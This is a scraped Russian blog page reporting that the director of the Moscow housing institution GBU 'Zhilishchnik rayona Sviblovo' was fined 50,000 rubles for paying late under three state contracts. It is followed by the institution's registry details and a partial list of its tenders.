

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/zakony/zilisnik-sviblovo.html
body_size: 26243
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Директор ГБУ Жилищник района Свиблово Сидоров С.С. не оплатил исполненные поставки по трём госконтрактам, за что оштрафован на 50 000 - 7 Февраля 2018 - Блог</title>
	<link rel="canonical" href="https://domjuravlik.ru/zakony/zilisnik-sviblovo.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Директор ГБУ Жилищник района Свиблово Сидоров С.С. не оплатил исполненные поставки по трём госконтрактам, за что оштрафован на 50 000 - 7 Февраля 2018 - Блог" />
	<meta property="og:description" content="Содержание:Директор ГБУ Жилищник района Свиблово Сидоров С.С. отказался оплатить исполненные поставки по трём госконтрактам, за что оштрафован на 50 000По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА СВИБЛОВОПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7716763704Подробная информация о 269 тендерах Директор ГБУ Жилищник района Свиблово Сидоров С.С. отказался оплатить исполненные поставки по трём госконтрактам, за что оштрафован на [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/zakony/zilisnik-sviblovo.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-21T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-03T13:38:52+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/2/2/0/220dd3b349a8ce463a0e1ba3df18dec7.gif" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/zakony/zilisnik-sviblovo.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/2/2/0/220dd3b349a8ce463a0e1ba3df18dec7.gif","contentUrl":"https://domjuravlik.ru/wp-content/uploads/2/2/0/220dd3b349a8ce463a0e1ba3df18dec7.gif","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/zakony/zilisnik-sviblovo.html#webpage","url":"https://domjuravlik.ru/zakony/zilisnik-sviblovo.html","name":"\u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u0413\u0411\u0423 \u0416\u0438\u043b\u0438\u0449\u043d\u0438\u043a \u0440\u0430\u0439\u043e\u043d\u0430 \u0421\u0432\u0438\u0431\u043b\u043e\u0432\u043e \u0421\u0438\u0434\u043e\u0440\u043e\u0432 \u0421.\u0421. \u043d\u0435 \u043e\u043f\u043b\u0430\u0442\u0438\u043b \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043f\u043e \u0442\u0440\u0451\u043c \u0433\u043e\u0441\u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442\u0430\u043c, \u0437\u0430 \u0447\u0442\u043e \u043e\u0448\u0442\u0440\u0430\u0444\u043e\u0432\u0430\u043d \u043d\u0430 50 000 - 7 \u0424\u0435\u0432\u0440\u0430\u043b\u044f 2018 - \u0411\u043b\u043e\u0433","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/zakony/zilisnik-sviblovo.html#primaryimage"},"datePublished":"2019-09-21T00:00:00+00:00","dateModified":"2019-09-03T13:38:52+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/zakony/zilisnik-sviblovo.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/zakony/zilisnik-sviblovo.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/zakony/zilisnik-sviblovo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u0411\u0423 \u0416\u0418\u041b\u0418\u0429\u041d\u0418\u041a \u0420\u0410\u0419\u041e\u041d\u0410 \u0421\u0412\u0418\u0411\u041b\u041e\u0412\u041e"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/zakony",
                "name": "\u0417\u0430\u043a\u043e\u043d\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5887 active"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/zakony'>Законы</a><b></b><span class="last">ГБУ ЖИЛИЩНИК РАЙОНА СВИБЛОВО</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>ГБУ ЖИЛИЩНИК РАЙОНА СВИБЛОВО</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_________50_000'>Директор ГБУ Жилищник района Свиблово Сидоров С.С. отказался оплатить исполненные поставки по трём госконтрактам, за что оштрафован на 50 000</a></li><li><a href='#_______7716763704'>По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА СВИБЛОВОПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7716763704</a></li><li><a href='#__269'>Подробная информация о 269 тендерах</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_________50_000">Директор ГБУ Жилищник района Свиблово Сидоров С.С. отказался оплатить исполненные поставки по трём госконтрактам, за что оштрафован на 50 000</span></h2>
<p>
 Бабушкинская межрайонная прокуратура г.Москвы провела проверку соблюдения в ГБУ &#171;Жилищник района Свиблово&#187; требований законодательства о контрактной системе.<br />
Установлено, что в августе 2017 года директор ГБУ &#171;Жилищник района Свиблово&#187; заключил три государственных контракта на поставку материалов для благоустройства дворовых территорий муниципального округа Свиблово г.Москвы.<br />
При этом, в нарушении Федерального закона от 05.04.2013 №44-ФЗ &#171;О контрактной системе в сфере закупок товаров, работ, услуг для обеспечения государственных и муниципальных нужд&#187; директор ГБУ &#171;Жилищник&#187; не оплатил исполненные поставки в 30-дневный срок.Согласно законодательству РФ:<br />
&#171;Срок оплаты заказчиком поставленного товара, выполненной работы (её результатов), оказанной услуги, отдельных этапов исполнения контракта должен составлять не более тридцати дней с даты подписания заказчиком документа о приёмке&#187;.<br />
(часть 13.1 статьи 34 Федерального закона от 05.04.2013 №44-ФЗ)<br />
Прокурор возбудил в отношении директора ГБУ &#171;Жилищник района Свиблово&#187; дело об административном правонарушении, предусмотренном ч. 1 ст. 7.32.5 КоАП РФ (нарушение срока и порядка оплаты товаров (работ, услуг) при осуществлении государственных закупок).<br />
Постановлением Главного контрольного управления г.Москвы виновное лицо привлечено к административной ответственности в виде штрафа в размере ₽50 000.<br />
По результатам рассмотрения представления, которое прокурор внёс в адрес директора ГБУ &#171;Жилищник&#187;, халатное должностное лицо привлечено к дисциплинарной ответственности.<br />
 Подробнее о деятельности ГБУ &#171;Жилищник района Свиблово&#187;:2018-01-22 Директор ГБУ &#171;Жилищник района Свиблово&#187; Сидоров С.С. не исполнил 19 предписаний МЧС РФ с 2016г., за что оштрафован на ₽285 000<br />
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~Для справки.<br />
ГБУ &#171;Жилищник района Свиблово&#187; создано префектурой СВАО г.Москвы путём реорганизации из ГУП &#171;ДЕЗ района Свиблово&#187;.<br />
Директор ГБУ &#171;Жилищник&#187; назначается префектом СВАО г.Москвы.<br />
В управлении ГБУ &#171;Жилищник&#187; находится 40 многоквартирных домов общей площадью 187 756,6 м² (данные www.dom.mos.ru).<br />
Директор ГБУ &#171;Жилищник&#187; Сидоров Сергей Сергеевич находится в прямом подчинении главы управы Баранова Николая Павловича и 27-летнего зам главы управы по ЖКХ  Фролова Андрея Васильевича согласно пункту 1.7 Устава ГБУ и пункту 2.1.16 &#171;Положения об управе района города Москвы&#187;, утв. ПП Москвы от 24.02.2010 №157-ПП.http://sviblovo.mos.ru<br />
 <br />
В 2017 г. это ГБУ &#171;Жилищник&#187; признано судом виновным в 7 административных правонарушениях с наказанием в виде штрафов на ₽680 000:<br />
&#8212; 1 раз &#8212; по ч. 2 ст. 14.1.3 КоАП РФ (осуществление предпринимательской деятельности по управлению многоквартирными домами с нарушением лицензионных требований);<br />
&#8212; 3 раза &#8212; по ч. 24 ст. 19.5 КоАП РФ (невыполнение предписания государственного жилищного надзора);<br />
&#8212; 2 раза &#8212; по ч.1 ст.20.25 КоАП РФ (уклонение от уплаты административного штрафа);<br />
&#8212; 1 раз &#8212; по ч.1 ст.19.5 КоАП РФ (невыполнение предписания государственного надзора).<img alt="" src="/wp-content/uploads/2/2/0/220dd3b349a8ce463a0e1ba3df18dec7.gif" /><img alt="" src="/wp-content/uploads/c/a/e/caeb79e40c6d7dc43431837f23fb7251.gif" /><img alt="" src="/wp-content/uploads/5/f/3/5f31d95f07b8963a792288322ef35ea8.gif" /></p>
<h2><span id="_______7716763704">По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА СВИБЛОВОПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7716763704</span></h2>
<p><b>Рейтинг организации:</b> <b>Низкий</b>  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Статус: ?<br />
<b>Действующее</b></p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>27.12.2013</b></p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
5137746246314   <br />
присвоен: 27.12.2013
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
7716763704
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
771601001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
17838575
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
45361000000
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
129343, г Москва, проезд Берингов, 1<br />
<small>получен 27.12.2013</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Руководитель Юридического Лица</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Директор</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Петухов Сергей Викторович
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
06.03.2019</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b></p>
<table>
<tr>
<td></td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
ПРЕФЕКТУРА СЕВЕРО-ВОСТОЧНОГО АДМИНИСТРАТИВНОГО ОКРУГА ГОРОДА МОСКВЫ <small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>27.12.2013 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.32.1 управление эксплуатацией жилого фонда за вознаграждение или на договорной основе</p>
<p>Дополнительные виды деятельности:</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p>
<b>Лицензии:</b>  ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС
 </p>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Инспекция Федеральной Налоговой Службы № 16 По Г. Москве<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
27.12.2013 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
087301007227
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
30.12.2013</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
770404651877041
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
30.12.2013</td>
</tr>
</tbody>
</table>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
ОКАТО <br />
?
</td>
<td>
 <br />
45280580000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
2300230
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
75203
</td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
13
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА СВИБЛОВО&#187; (По данным РОССТАТ) ?</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА СВИБЛОВО&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 194 374 599,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>Истец: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: &#8212; руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА СВИБЛОВО&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ГБУ &#171;ЖИЛИЩНИК РАЙОНА СВИБЛОВО&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<h2><span id="__269">Подробная информация о 269 тендерах</span></h2>
<p>прием заявок завершен<br />
Начальная цена, руб.82 350</p>
<p>
Объект закупки: Эмали</p>
<p>Публикация тендера<br />
23.08.2019</p>
<p>
Прием заявок до<br />
26.08.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер1</p>
<p>тендер завершен<br />
Начальная цена, руб.55 476</p>
<p>
Объект закупки: Компрессоры и баллоны</p>
<p>Публикация тендера<br />
30.07.2019</p>
<p>
Прием заявок до<br />
31.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер2</p>
<p>
тендер завершен<br />
Начальная цена, руб.55 476</p>
<p>
Объект закупки: Компрессоры и баллоны</p>
<p>Публикация тендера<br />
29.07.2019</p>
<p>
Прием заявок до<br />
30.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер3</p>
<p>
тендер завершен<br />
Начальная цена, руб.90 624</p>
<p>
Объект закупки: Песок</p>
<p>Публикация тендера<br />
29.07.2019</p>
<p>
Прием заявок до<br />
30.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер4</p>
<p>
тендер завершен<br />
Начальная цена, руб.96 600</p>
<p>
Объект закупки: Дорожные знаки и указатели маршрутного ориентирования</p>
<p>Публикация тендера<br />
29.07.2019</p>
<p>
Прием заявок до<br />
30.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер5</p>
<p>
тендер завершен<br />
Начальная цена, руб.600 000<br />
Цена договора, руб.<br />
600 000</p>
<p>
Оказание услуг холодного водоснабжения и водоотведения</p>
<p>Публикация тендера<br />
30.07.2019</p>
<p>
Прием заявок до<br />
30.07.2019</p>
<p>
Договор заключен<br />
02.08.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер6</p>
<p>
тендер завершен<br />
Начальная цена, руб.351 877</p>
<p>
